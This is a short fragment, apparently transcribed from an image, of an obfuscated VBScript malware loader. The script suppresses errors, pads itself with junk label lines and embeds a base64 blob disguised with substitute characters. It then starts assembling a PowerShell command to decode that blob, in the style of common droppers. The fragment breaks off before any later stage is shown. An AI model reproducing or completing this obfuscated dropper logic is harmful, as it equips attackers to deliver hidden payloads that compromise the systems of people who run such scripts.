 140 On Error Resume Next
141
142 vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:
143 vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:
144 vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:jdupk:vhczs:
145
146 dim ARmxU
147 ARmxU = WScript.ScriptFullName
148
149 HwxcO = ("J▒B1▒GE▒cwBl▒GQ▒I▒▒9▒C▒▒Jw▒w▒DM▒Jw▒7▒CQ▒dQB3▒G4▒dQB5▒C▒▒PQ▒g▒Cc▒JQBw▒Ho▒QQBj▒E8▒ZwBJ
150
151 dim ulyur
152
153 ulyur = ("$dgUdYL = '") & HwxcO & "'"
154 ulyur = ulyur & ";$KByHL = [system.Text.Encoding]::Unicode.GetString( "
155
156